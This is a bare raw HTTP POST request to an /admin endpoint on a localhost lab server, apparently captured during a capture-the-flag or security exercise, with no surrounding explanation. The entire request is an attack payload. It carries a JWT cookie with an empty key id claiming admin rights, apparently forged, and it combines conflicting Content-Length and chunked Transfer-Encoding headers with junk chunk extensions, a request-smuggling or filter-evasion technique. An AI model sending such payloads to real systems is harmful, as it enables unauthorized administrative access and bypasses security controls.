 1 POST /admin HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsImtpZCI6IiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaX
NhZG1pbiI6dHJ1ZX0.sgoqezNQoNM2Cjtc8E3chwyfQnfSHcenDq3uXhegsz4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/plain
11 Content-Length: 262
12 Transfer-Encoding: chunked
13
14 1;CfZCif4qmGblMiD
15 a
16 3;Y5idQiJrku3ym6PMCCUC7ol
17 bcd
18 3;zPURXQGKRNemwZ9QrRSyK
19 efg
20 1;dKlHL0ks2BPz0WWB0Mb4d
21
22 1;3Tm0Ak
23
24
25 1;9NSnW4VnN6J76OoZJ4JNVs
26 0
27 3;o9UB15XMbPhwQtI05t
28 123
29 3;LLYMBF
30 456
31 3;7VQOaq30
32 789
33 1;atFb9wj8OA3tQKqzImHrFu
34
35 3;9a6vJX
36
37
38
39 0
40
41